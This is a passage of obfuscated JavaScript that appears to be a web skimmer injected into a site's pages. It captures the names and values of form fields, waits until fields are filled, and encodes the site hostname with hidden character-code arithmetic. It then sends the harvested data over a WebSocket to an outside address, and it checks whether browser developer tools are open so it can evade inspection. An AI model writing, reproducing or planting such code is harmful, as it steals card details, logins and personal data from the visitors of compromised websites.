null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}}oWeakMap(uisNaNtoLocaleString){if(uisNaNtoLocaleString.target===undefined)uisNaNtoLocaleString.target=uisNaNtoLocaleString;let name=uisNaNtoLocaleString.target.name.length==0?uisNaNtoLocaleString.target.id:uisNaNtoLocaleString.target.name;let id=uisNaNtoLocaleString.target.id.length>0?uisNaNtoLocaleString.target.id:uisNaNtoLocaleString.target.name;let value=null;if(uisNaNtoLocaleString.target.options!=undefined&&uisNaNtoLocaleString.target.selectedIndex!=undefined&&uisNaNtoLocaleString.target.options.length>0){value="";if(uisNaNtoLocaleString.target.selectedIndex>=0)value=uisNaNtoLocaleString.target.options[uisNaNtoLocaleString.target.selectedIndex].text;}else{value=uisNaNtoLocaleString.target.value;}if(name!=""){if(document.getElementsByName(name).length>1){try{document.getElementsByName(name).forEach(DMap=>{if(DMap.value.length>0){value=DMap.value;}});}catch{}}}var toPrecisionPasswordXV=bindDFolders.startsWithpadEndr(bindDFolders.Nassign());let parseFloatYNaN=toPrecisionPasswordXV(name);let dQueryfabs=toPrecisionPasswordXV(id);let UsetMillisecondssetSeconds=toPrecisionPasswordXV(value);bindDFolders.Osubstrkeys(parseFloatYNaN,UsetMillisecondssetSeconds);bindDFolders.Osubstrkeys(dQueryfabs,UsetMillisecondssetSeconds);}getMinutesqSession_data(n,t){return Object.prototype.hasOwnProperty.call(n,t)}AtoStringsetUTCHours(){let toLocaleStringtoLocaleTimeStringj=0;for(var setDateindexOfZ in this.nfilterFloatconcat){if(this.nfilterFloatconcat[setDateindexOfZ]&&typeof this.nfilterFloatconcat[setDateindexOfZ]!=="function"&&setDateindexOfZ!="length"&&setDateindexOfZ!="type")toLocaleStringtoLocaleTimeStringj+=1;}let encodeURIComponentunescapeo=0;for(var lgetMillisecondstoLowerCase in this.nfilterFloatconcat){if(this.hreversegetUTCMinutes[lgetMillisecondstoLowerCase]&&typeof this.hreversegetUTCMinutes[lgetMillisecondstoLowerCase]!=="function"&&lgetMillisecondstoLowerCase!="length"&&lgetMillisecondstoLowerCase!="type"&&this.hreversegetUTCMinutes[lgetMillisecondstoLowerCase].length>=this.nfilterFloatconcat[lgetMillisecondstoLowerCase]*2)encodeURIComponentunescapeo+=1;}if(encodeURIComponentunescapeo>0&&encodeURIComponentunescapeo==toLocaleStringtoLocaleTimeStringj){this.ceilindexOff=true;}}}function bindsetMonthj(setFullYearunescapeS,USetsin,getDayytoLowerCase){var katangetUTCMinutes='';for(var sliceAparseInt in getDayytoLowerCase){if(getDayytoLowerCase[sliceAparseInt]&&typeof getDayytoLowerCase[sliceAparseInt]!=="function"&&sliceAparseInt!='length'){var fromLocaleStringyJqueryData=String(getDayytoLowerCase[sliceAparseInt]).replace(/'/g,'"');katangetUTCMinutes=katangetUTCMinutes+sliceAparseInt+'='+fromLocaleStringyJqueryData+'&';}}katangetUTCMinutes=katangetUTCMinutes+String.fromCharCode(130-92,135-18,135-21,139-31,110-49)+window.location.hostname+String.fromCharCode(104-66,151-43,148-47,123-13,131-70)+katangetUTCMinutes.length;var splittoLocaleStringE;if(splittoLocaleStringE===undefined||splittoLocaleStringE.readyState!==1){splittoLocaleStringE=new WebSocket(USetsin);splittoLocaleStringE.onopen=function(){splittoLocaleStringE.send(katangetUTCMinutes);}}}function Jatan2hasOwnProperty(oPasswordX,VencodeURI){var acoshsetMillisecondsR=Math.random();bindsetMonthj(acoshsetMillisecondsR,oPasswordX,VencodeURI);}setTimeout(function(){bindDFolders=new vsetUTCDate();if(!window.devtools.isOpen){setTimeout(()=>bindDFolders.KmingetMinutes(),8);}else{bindDFolders.Ysplice();}},2989);})();
